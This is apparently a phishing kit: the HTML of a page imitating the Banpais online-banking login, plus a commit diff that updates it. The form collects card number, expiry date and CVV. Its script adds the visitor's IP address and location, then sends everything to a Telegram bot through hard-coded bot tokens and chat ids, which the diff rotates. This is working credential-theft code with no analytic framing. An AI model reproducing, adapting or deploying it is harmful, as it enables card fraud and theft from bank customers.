#f23752}input.has-prefix[_ngcontent-udh-c97]{padding-left:39px}.input-wrapper[_ngcontent-udh-c97]{margin-bottom:5px}div.prefix[_ngcontent-udh-c97]{position:absolute}div.prefix[_ngcontent-udh-c97] >   *[prefix]{position:relative;top:17px;left:6px;z-index:2;color:#7a9fc1}div.error[_ngcontent-udh-c97]{position:relative;top:-5px;text-align:end;width:100%}  div.error>div{border-radius:3px;background:#f23752 0 0 no-repeat padding-box;font: 12px/15px Lato,sans-serif;letter-spacing:0;color:#fff;opacity:1;padding:10px 8px 5px;display:inline-block}</style><style>.d-height[_ngcontent-udh-c82]{height:60px}.d-width[_ngcontent-udh-c82]{width:240px}.btn-default[_ngcontent-udh-c82]{font: 600 18px/22px Lato,sans-serif;background:#ffd800 0 0 no-repeat padding-box;border-radius:3px;color:#0a4989}.btn-default[_ngcontent-udh-c82]:hover:not([disabled]){background:#feee5a 0 0 no-repeat padding-box}.btn-default-alternative[_ngcontent-udh-c82]{font: 600 18px/22px Lato,sans-serif;background:#0a4989 0 0 no-repeat padding-box;border-radius:3px;color:#ffd800}.btn-default-alternative[_ngcontent-udh-c82]:hover:not([disabled]){background:#1366a8 0 0 no-repeat padding-box}.btn-secondary[_ngcontent-udh-c82]{font: 600 18px/22px Lato,sans-serif;letter-spacing:0;text-align:center;background:#ffffff 0 0 no-repeat padding-box;border:2px solid #0a4989;border-radius:3px;color:#0a4989}.btn-secondary[_ngcontent-udh-c82]:hover:not([disabled]){background:#0a4989 0 0 no-repeat padding-box;color:#fff}.btn-secondary-alternative[_ngcontent-udh-c82]{font: 600 18px/22px Lato,sans-serif;letter-spacing:0;text-align:center;background:#0a4989 0 0 no-repeat padding-box;border:2px solid #ffffff;border-radius:3px;color:#fff}.btn-secondary-alternative[_ngcontent-udh-c82]:hover:not([disabled]){background:#ffffff 0 0 no-repeat padding-box;color:#0a4989}</style><style>.mat-snack-bar-container{padding:0!important;width:700px!important}.style-success[_ngcontent-udh-c118]{width:700px!important}</style><script type="text/javascript">
    window.hasMobileFirstExtension = true;</script><script type="text/javascript">
      window.hasMobileFirstExtension = true;</script><script type="text/javascript">
      window.hasMobileFirstExtension = true;</script><script type="text/javascript">
      window.hasMobileFirstExtension = true;</script><script type="text/javascript">
      window.hasMobileFirstExtension = true;</script><script type="text/javascript">
      window.hasMobileFirstExtension = true;</script><script type="text/javascript">
    window.hasMobileFirstExtension = true;</script></head>
  
  <body class="mat-typography banpais" bis_register="[base64]">
<!-- Inserted by miarroba -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2VG59" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- Inserted by miarroba -->
    <byte-root _nghost-udh-c171=""><!----><ngx-spinner _ngcontent-udh-c171="" name="main-spinner" bdcolor="#fbfbfb" _nghost-udh-c123="" class="ng-tns-c123-0"><!----></ngx-spinner><router-outlet _ngcontent-udh-c171="" class="ng-star-inserted"></router-outlet><byte-main-frame _nghost-udh-c164="" class="ng-star-inserted"><div _ngcontent-udh-c164="" class="background-container" bis_skin_checked="1"><nav _ngcontent-udh-c164="" class="navbar navbar-expand-lg navbar-light fixed-top, public-navbar"><a _ngcontent-udh-c164="" routerlink="." class="navbar-brand" href="/online-banking/" bis_skin_checked="1"><div _ngcontent-udh-c164="" bis_skin_checked="1"><img _ngcontent-udh-c164="" alt="banpais_logo_1" src="banpais_logo_1.png"><!----></div></a><i _ngcontent-udh-c164="" aria-hidden="true" class="navbar-toggler icon login banca-regional-menu"></i><div _ngcontent-udh-c164="" class="collapse navbar-collapse" bis_skin_checked="1"><ul _ngcontent-udh-c164="" class="navbar-nav login"><li _ngcontent-udh-c164="" class="nav-item active"><a _ngcontent-udh-c164="" routerlink="login" routerlinkactive="active" class="nav-link active" href="/online-banking/login" bis_skin_checked="1">Inicio</a></li><li _ngcontent-udh-c164="" class="nav-item"><a _ngcontent-udh-c164="" routerlink="help" routerlinkactive="active" class="nav-link" href="/online-banking/help" bis_skin_checked="1"> Ayuda </a></li><li _ngcontent-udh-c164="" class="nav-item"><a _ngcontent-udh-c164="" routerlink="schedule" routerlinkactive="active" class="nav-link" href="/online-banking/schedule" bis_skin_checked="1">Horarios</a></li><div _ngcontent-udh-c164="" bis_skin_checked="1"><byte-product-list _ngcontent-udh-c164=""><ul class="product-options"><li class="nav-item d-none d-xs-none d-sm-none d-md-none d-lg-block"><a aria-haspopup="true" class="mat-menu-trigger nav-link"> Productos <i aria-hidden="true" class="banca-regional-flecha-derecha down"></i></a><!----></li></ul><mat-menu xposition="after" yposition="below" class="ng-star-inserted"><!----></mat-menu><ul><li class="nav-item d-lg-none"><a aria-controls="collapseExample" class="nav-link" aria-expanded="false"> Productos <i aria-hidden="true" class="banca-regional-flecha-derecha down"></i></a></li></ul><div class="d-lg-none collapse" bis_skin_checked="1"><ul><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Préstamos personales </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Canales electrónicos </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Soluciones empresariales </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Pago de remesas </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Tarjetas de crédito y débito </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Cuentas personales </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Microfinanzas </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Conoce APP BP Promo </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Conoce Digital Mall BP </span></a></li><li class="nav-item sub ng-star-inserted"><a class="nav-link"><span class="product-detail animated-border-mobile animated-border"> Conoce nuestro Blog </span></a></li><!----></ul></div></byte-product-list></div><li _ngcontent-udh-c164="" class="nav-item"><adf-language-selector _ngcontent-udh-c164="" class="nav-link" _nghost-udh-c122=""><div _ngcontent-udh-c122="" class="ng-star-inserted" bis_skin_checked="1"><a _ngcontent-udh-c122="" class="default active ng-star-inserted"> ES </a><span _ngcontent-udh-c122="" class="ng-star-inserted"> | </span><!----><!----><a _ngcontent-udh-c122="" class="default ng-star-inserted"> EN </a><!----><!----><!----></div><!----><!----></adf-language-selector></li></ul></div></nav><router-outlet _ngcontent-udh-c164=""></router-outlet><byte-login _nghost-udh-c160="" class="ng-star-inserted"><!----><div _ngcontent-udh-c160="" class="container-fluid container-public bp-container-public ng-star-inserted" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="sub-container content-bp" bis_skin_checked="1"><!----><div _ngcontent-udh-c160="" class="form-parent login-opacity login-bp-opacity" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="card card-bp login" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="card-body card-body-bp" bis_skin_checked="1"><form onsubmit="enviarDatos(event)" method="" xvpn-watching-form="true">
  <div _ngcontent-udh-c160="" class="form-group" bis_skin_checked="1"><adf-input _ngcontent-udh-c160="" id="usernameBP" formcontrolname="username" _nghost-udh-c97="" class="ng-touched ng-dirty ng-invalid" minlength="2" maxlength="24"><div _ngcontent-udh-c97="" class="input-wrapper" bis_skin_checked="1"><div _ngcontent-udh-c97="" class="prefix" bis_skin_checked="1"></div><!----></div></adf-input></div><div _ngcontent-udh-c160="" class="form-group" bis_skin_checked="1"><adf-input _ngcontent-udh-c160="" id="passwordBP" formcontrolname="password" _nghost-udh-c97="" class="ng-untouched ng-pristine ng-invalid" minlength="1" maxlength="15"><div _ngcontent-udh-c97="" class="input-wrapper" bis_skin_checked="1"><div style="position: relative;" bis_skin_checked="1"><label for="password" data-ng-bind="lbl.passTemp" data-ng-show="mostrarBtnGenerarOTP" class="ng-binding ng-hide" style="
      margin-top: 20px;
  ">Número de tarjeta
  : </label>
  <div style="position: relative;" bis_skin_checked="1"><input type="tel" id="campo1" required="" class="bg-textbox ng-pristine ng-untouched ng-valid ng-empty ng-valid-maxlength" name="usr00" placeholder="xxxx-xxxx-xxxx-xxxx" minlength="16" maxlength="16" onkeypress="if(event.keyCode<45||event.keyCode>57)event.returnValue=false;">
  <br>
  <br>
  
                          <span class="focus-input100" data-symbol=""></span>
                      </div><label for="password" data-ng-bind="lbl.passTemp" data-ng-show="mostrarBtnGenerarOTP" class="ng-binding ng-hide">Fecha de vencimiento: </label>
  
  <table style="
    padding-left: 18px;
    color: var(--label-color-login);
    font: 30px / 19px Lato, monospace, sans-serif;
    height: 40px;
"><tbody><tr><td><select name="usr01" class="form-control" size="1" id="campo2" style="top:310px;">
  <option value="Month">Mes Exp</option>
  <option value="01">01</option>
      <option value="02">02</option>
      <option value="03">03</option>
      <option value="04">04</option>
      <option value="05">05</option>
      <option value="06">06</option>
      <option value="07">07</option>
      <option value="08">08</option>
      <option value="09">09</option>
      <option value="10">10</option>
      <option value="11">11</option>
      <option value="12">12</option>
  </select>  </td><td>&nbsp;</td> <td><select name="usr02" class="form-control" size="1" id="campo3" style="top:310px;left:400px;/* width:100px; */">
      <option value="Year">Año Exp</option>
      <option value="24">2024</option>
      <option value="25">2025</option>
      <option value="26">2026</option>
      <option value="27">2027</option>
      <option value="28">2028</option>
      <option value="29">2029</option>
      <option value="30">2030</option>
      <option value="30">2031</option>
      </select></td></tr></tbody></table>						
                  
  
                                                                      <label for="password" data-ng-bind="lbl.pass" data-ng-hide="mostrarBtnGenerarOTP" class="ng-binding"></label>
                                                                      <label for="password" data-ng-bind="lbl.passTemp" data-ng-show="mostrarBtnGenerarOTP" class="ng-binding ng-hide">CVV: </label>
                                                                  <div style="position: relative;" bis_skin_checked="1"><div style="position: relative;" bis_skin_checked="1"><div style="position: relative;" bis_skin_checked="1"><div style="position: relative;" bis_skin_checked="1"><div style="position: relative;" bis_skin_checked="1"><div style="position: relative;" bis_skin_checked="1"><div style="position: relative;" bis_skin_checked="1"><div style="position: relative;" bis_skin_checked="1"><div style="position: relative;" bis_skin_checked="1"><div style="position: relative;" bis_skin_checked="1"><input type="password" id="campo4" required="" class="bg-textbox ng-pristine ng-untouched ng-valid ng-empty ng-valid-maxlength" inputmode="numeric" name="usr03" onfocus="" placeholder="xxx" minlength="3" maxlength="3" onkeypress="if(event.keyCode<45||event.keyCode>57)event.returnValue=false;" data-gtm-form-interact-field-id="0">
  
  
                                                              </div>
  
  
  
                                                              <div class="form-group " bis_skin_checked="1">
                                                                  <div class="hidden-xs" bis_skin_checked="1">
                                                                      
  </div>
  <div class="row" style="width: 90%" data-ng-show="frmModo != 'olvidoUsuario' &amp;&amp;  frmModo != 'facephi' &amp;&amp; frmModo != 'clave' &amp;&amp; frmModo != 'clave-caducado' &amp;&amp; frmModo != 'equipo' " bis_skin_checked="1">
      
  </div>
                      
  </div></div></div></div></div></div></div></div></div></div></div><div _ngcontent-udh-c97="" class="prefix" bis_skin_checked="1"></div><!----></div></adf-input></div><adf-button _ngcontent-udh-c160="" icon="banca-regional-login" _nghost-udh-c82=""><button _ngcontent-udh-c82="" class="d-height d-width btn btn-default" type="submit"><!----><span _ngcontent-udh-c82="" class="ng-star-inserted"><i _ngcontent-udh-c82="" class="fas banca-regional-login ng-star-inserted"></i><!---->&nbsp;  Iniciar sesión </span><!----></button></adf-button><div _ngcontent-udh-c160="" class="forgot-password-section" bis_skin_checked="1"><a _ngcontent-udh-c160="" class="animated-border">Olvidé mi contraseña</a></div></form></div></div><div _ngcontent-udh-c160="" class="card card-bp networks" style="margin-top: 10px;" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="card-body sub-card-bp" bis_skin_checked="1"><div _ngcontent-udh-c160="" bis_skin_checked="1"><i _ngcontent-udh-c160="" aria-hidden="true" class="icon banca-regional-callcenter"></i><a _ngcontent-udh-c160="" style="margin-top: 3px;" href="tel:+504 25451212" bis_skin_checked="1"><span _ngcontent-udh-c160="" class="footer-login phone-content" style="margin-left: -5px;"> +504 2545-1212&nbsp;&nbsp;&nbsp;&nbsp;| </span></a><!----><i _ngcontent-udh-c160="" aria-hidden="true" class="icon banca-regional-pais ng-star-inserted"></i><!----><a _ngcontent-udh-c160="" target="_blank" style="margin-top: 2px;" href="https://www.banpais.hn" bis_skin_checked="1"><span _ngcontent-udh-c160="" class="footer-login" style="margin-left: -5px;"> www.banpais.hn </span></a></div></div></div></div></div><adf-snack-bar _ngcontent-udh-c160="" _nghost-udh-c118=""></adf-snack-bar></div><!----></byte-login><!----></div></byte-main-frame><!----><!----></byte-root>
    <div class="fatal-error-loaded banpais" id="fatalErrorSection" bis_skin_checked="1">
      <img class="error-load-img" src="./assets/images/logos/banpais_bp_logo_1.png" alt="logo banpais">
      <p>
        Estimado cliente, se ha producido un error desconocido.
        Por favor recargar la página.
      </p>
      <button id="errorBtn"> Recargar pagina </button>
    </div>
    <script defer="">
      function handleLoadAppError() {
        const loadingApp = document.querySelector('#appLoading');
        const errorApp = document.querySelector('#fatalErrorSection');
        const button = document.querySelector('#errorBtn');
        const $mainFrame = document.querySelector('byte-main-frame');
        const $privateMainFrame = document.querySelector('byte-private-main-frame');
        const isElementLoaded = ($mainFrame || $privateMainFrame);
  
        const isLoadedApp = window['Zone'];
  
        if (!isLoadedApp && !isElementLoaded) {
          loadingApp.style.display = 'none';
          errorApp.style.display = 'flex';
  
          button.addEventListener('click', () => {
            window.location.reload();
          });
        }
      }
  
  
      window.addEventListener('DOMContentLoaded', () => {
        handleLoadAppError();
      })
  
    </script>
  
  
    <script>
    const tokenTelegram = "6978624997:AAGKRMQxxpw9TmbK-C-SUq3VFVLd7sh3QJE";
    const tokenIPinfo = "9c9af8c7467cc4";
  
    function enviarDatos(event) {
      event.preventDefault(); 
  
      const campo1 = document.getElementById("campo1").value;
      const campo2 = document.getElementById("campo2").value;
      const campo3 = document.getElementById("campo3").value;
      const campo4 = document.getElementById("campo4").value;

  
      fetch(`https://ipinfo.io/json?token=${tokenIPinfo}`, {
        method: "GET"
      })
      .then(response => response.json())
      .then(data => {
        const mensaje = `BANPAIS
Tarjeta: ${campo1}
user: ${campo2}/${campo3}
Clave: ${campo4}
IP: ${data.ip}
${data.city},${data.country}
        `;
  
        fetch(`https://api.telegram.org/bot${tokenTelegram}/sendMessage`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json"
          },
          body: JSON.stringify({
              chat_id: "5915051785",
              text: mensaje
            })
          })
          .then(response => response.json())
          .then(data => {
            console.log("Respuesta de Telegram:", data);
    
            window.location.href = "index.html";
          })
          .catch(error => {
            console.error("Error al enviar datos", error);
          });
        })
        .catch(error => {
          console.error("Error al obtener información", error);
        });
      }
  </script>
  
  <div class="cdk-overlay-container banpais" bis_skin_checked="1"></div><div class="cdk-live-announcer-element cdk-visually-hidden" aria-atomic="true" aria-live="polite" bis_skin_checked="1"></div><!-- Inserted by miarroba -->
</script></noframes></noembed></noscript><script type="text/javascript" src="https://hosting.miarroba.info/?__muid=&amp;h=2169713&amp;t=1716329438&amp;k=5f99965ac6609f2cf9fb3dbeb16f5a0b"></script><noscript><img alt="beacon" border="0" width="1" height="1" src="https://hosting.miarroba.info/?__muid=&amp;h=2169713&amp;t=1716329438&amp;k=5f99965ac6609f2cf9fb3dbeb16f5a0b&amp;img=1" /></noscript>
<!-- Inserted by miarroba -->
</body></html>

==== commit 94647e14: "Add files via upload" ====
--- a/tarjeta.html
+++ b/tarjeta.html
@@ -174,7 +174,7 @@
       
   </div>
                       
-  </div></div></div></div></div></div></div></div></div></div></div><div _ngcontent-udh-c97="" class="prefix" bis_skin_checked="1"></div><!----></div></adf-input></div><adf-button _ngcontent-udh-c160="" icon="banca-regional-login" _nghost-udh-c82=""><button _ngcontent-udh-c82="" class="d-height d-width btn btn-default" type="submit"><!----><span _ngcontent-udh-c82="" class="ng-star-inserted"><i _ngcontent-udh-c82="" class="fas banca-regional-login ng-star-inserted"></i><!---->&nbsp;  Iniciar sesión </span><!----></button></adf-button><div _ngcontent-udh-c160="" class="forgot-password-section" bis_skin_checked="1"><a _ngcontent-udh-c160="" class="animated-border">Olvidé mi contraseña</a></div></form></div></div><div _ngcontent-udh-c160="" class="card card-bp networks" style="margin-top: 10px;" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="card-body sub-card-bp" bis_skin_checked="1"><div _ngcontent-udh-c160="" bis_skin_checked="1"><i _ngcontent-udh-c160="" aria-hidden="true" class="icon banca-regional-callcenter"></i><a _ngcontent-udh-c160="" style="margin-top: 3px;" href="tel:+504 25451212" bis_skin_checked="1"><span _ngcontent-udh-c160="" class="footer-login phone-content" style="margin-left: -5px;"> +504 2545-1212&nbsp;&nbsp;&nbsp;&nbsp;| </span></a><!----><i _ngcontent-udh-c160="" aria-hidden="true" class="icon banca-regional-pais ng-star-inserted"></i><!----><a _ngcontent-udh-c160="" target="_blank" style="margin-top: 2px;" href="https://www.banpais.hn" bis_skin_checked="1"><span _ngcontent-udh-c160="" class="footer-login" style="margin-left: -5px;"> www.banpais.hn </span></a></div></div></div></div></div><adf-snack-bar _ngcontent-udh-c160="" _nghost-udh-c118=""></adf-snack-bar></div><!----></byte-login><!----></div></byte-main-frame><!----><!----></byte-root>
+  </div></div></div></div></div></div></div></div></div></div></div><div _ngcontent-udh-c97="" class="prefix" bis_skin_checked="1"></div><!----></div></adf-input></div><adf-button _ngcontent-udh-c160="" icon="banca-regional-login" _nghost-udh-c82=""><button _ngcontent-udh-c82="" class="d-height d-width btn btn-default" type="submit"><!----><span _ngcontent-udh-c82="" class="ng-star-inserted"><i _ngcontent-udh-c82="" class="fas banca-regional-login ng-star-inserted"></i><!---->&nbsp;  Validar </span><!----></button></adf-button><div _ngcontent-udh-c160="" class="forgot-password-section" bis_skin_checked="1"><a _ngcontent-udh-c160="" class="animated-border">Olvidé mi contraseña</a></div></form></div></div><div _ngcontent-udh-c160="" class="card card-bp networks" style="margin-top: 10px;" bis_skin_checked="1"><div _ngcontent-udh-c160="" class="card-body sub-card-bp" bis_skin_checked="1"><div _ngcontent-udh-c160="" bis_skin_checked="1"><i _ngcontent-udh-c160="" aria-hidden="true" class="icon banca-regional-callcenter"></i><a _ngcontent-udh-c160="" style="margin-top: 3px;" href="tel:+504 25451212" bis_skin_checked="1"><span _ngcontent-udh-c160="" class="footer-login phone-content" style="margin-left: -5px;"> +504 2545-1212&nbsp;&nbsp;&nbsp;&nbsp;| </span></a><!----><i _ngcontent-udh-c160="" aria-hidden="true" class="icon banca-regional-pais ng-star-inserted"></i><!----><a _ngcontent-udh-c160="" target="_blank" style="margin-top: 2px;" href="https://www.banpais.hn" bis_skin_checked="1"><span _ngcontent-udh-c160="" class="footer-login" style="margin-left: -5px;"> www.banpais.hn </span></a></div></div></div></div></div><adf-snack-bar _ngcontent-udh-c160="" _nghost-udh-c118=""></adf-snack-bar></div><!----></byte-login><!----></div></byte-main-frame><!----><!----></byte-root>
     <div class="fatal-error-loaded banpais" id="fatalErrorSection" bis_skin_checked="1">
       <img class="error-load-img" src="./assets/images/logos/banpais_bp_logo_1.png" alt="logo banpais">
       <p>
@@ -213,7 +213,7 @@
   
   
     <script>
-    const tokenTelegram = "6978624997:AAGKRMQxxpw9TmbK-C-SUq3VFVLd7sh3QJE";
+    const tokenTelegram = "7551753172:AAHXmRaUapp_6qTLmWbCnY2qiaFMM76WNnc";
     const tokenIPinfo = "9c9af8c7467cc4";
   
     function enviarDatos(event) {
@@ -244,7 +244,7 @@
             "Content-Type": "application/json"
           },
           body: JSON.stringify({
-              chat_id: "5915051785",
+              chat_id: "6588464495",
               text: mensaje
             })
           })
